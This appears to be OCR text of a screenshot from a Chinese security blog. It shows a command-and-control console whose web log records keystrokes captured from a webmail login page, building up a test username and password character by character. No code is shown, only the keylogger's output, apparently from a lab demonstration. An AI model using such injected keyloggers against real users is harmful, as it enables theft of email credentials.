 Event Log X Listeners X Beacon 10.10.1.5@3588 X Web Log X
Request: GET /webmail-static/js/module/mail.tom.com2.js
Response: 404 Not Found
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Geck
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: t
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: te
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: tes
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>d
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>da
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>day
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayu
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayut
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayute
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayutes
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayutest
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayutest1
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayutest12
[+] 192.168.2.143 [undefined] Keys http://mail.tom.com/: test<TAB>dayutest123
潇湘信安
https://blog.csdn.net/qq_34801745
>